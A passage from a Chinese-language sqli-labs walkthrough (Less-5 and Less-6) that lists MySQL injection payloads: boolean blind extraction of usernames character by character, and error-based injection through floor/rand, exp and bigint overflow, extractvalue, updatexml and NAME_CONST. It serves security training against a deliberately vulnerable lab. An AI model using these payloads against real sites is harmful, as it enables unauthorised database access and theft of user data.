1 | ?id=1' and ORD(MID((SELECT IFNULL(CAST(username AS CHAR),0x20)FROM security.users ORDER BY id LIMIT 0,1),1,1))=68--+ |
上面参数的意思是获取username列中第一行第一个字符的ASCII值,可以看到第一个字符是D

用同样的方法获得第二个字符
1 | ?id=1' and ORD(MID((SELECT IFNULL(CAST(username AS CHAR),0x20)FROM security.users ORDER BY id LIMIT 0,1),2,1))=117--+ |

同样的,获取第二行第一个字符
1 | ?id=1' and ORD(MID((SELECT IFNULL(CAST(username AS CHAR),0x20)FROM security.users ORDER BY id LIMIT 1,1),1,1))=65--+ |

5.2 基于报错的盲注
5.2.1 普通的报错注入
1 | ?id=1' union Select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand(0)*2))a from information_schema.columns group by a--+ |

5.2.2 利用double数值类型超出范围进行报错注入
1 | ?id=1' union select (exp(~(select * FROM(SELECT USER())a))),2,3--+ |

5.2.3 利用bigint溢出进行报错注入
1 | ?id=1' union select (!(select * from (select user())x) - ~0),2,3--+ |

5.2.4 xpath函数报错注入
1 | ?id=1' and extractvalue(1,concat(0x7e,(select @@version),0x7e))--+ |

1 | ?id=1' and updatexml(1,concat(0x7e,(select @@version),0x7e),1)--+ |

5.2.5 利用数据的重复性
1 | ?id=1'union select 1,2,3 from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x --+ |

6. Less-6
5和6的区别是在id传入时经过了处理
1 | ?id=1" |

1 | You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"1"" LIMIT 0,1' at line 1 |
可以看到报错信息,传入参数的左右两边引号不匹配。通过代码可以看到是在参数两边加上了"作为包装
1 | $id = '"'.$id.'"'; |
除此之外,与Less-5的方式是一样的,只用一个作为演示
1 | ?id=1" union Select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand(0)*2))a from information_schema.columns group by a--+ |

篇幅太长了,这一篇就先写到这里,剩下的会慢慢写

